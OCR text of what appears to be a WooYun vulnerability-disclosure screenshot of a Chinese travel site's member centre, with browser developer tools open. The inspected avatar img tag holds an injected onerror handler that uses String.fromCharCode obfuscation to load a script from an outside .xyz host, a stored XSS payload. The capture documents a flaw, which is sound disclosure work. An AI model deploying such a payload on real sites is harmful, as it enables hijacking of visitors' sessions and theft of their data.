 国旅在线首页 > 会员中心
订单管理
- 我的订单
会员管理
- 个人资料
- 绑定信息
- 修改密码
会员公告：境外购物刷62开头银联卡，累计消费5000返200,10000返500，再免1%-2%货币转换费！ 更多 +
所有订单 等待付款 已支付 已取消
订单编号 产品名称 订单状态 订单价格 已付金额 未付金额 操作
211506-75 DELSEY产品QUARTIER LATIN+系列 已取消 0.00 0.00 0.00 不可支付
详情
会员头像
编辑头像
您已绑定手机：
您已绑定邮箱：w
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
div class="breadbox">…</div>
div class="bodybox">
<div class="bdy-lft floatlft" id="user_left_box">…</div>
<div class="bdy-rgt floatrgt">
<div class="headinfo">
<span class="headpic floatlft mr15">
<img width="100px" height="120px" src="http://file2.cits.cn/x" onerror=
"document.body.appendChild(document.createElement(String.fromCharCode(115,99,114,105,112,116)))
.src=String.fromCharCode(47,47,22317,46,120,121,122)" a alt="会员头像">
<p>…</p>
Styles Compu
element.style
}
.headpic img
border: 1p
}
img {
www.wooyun.org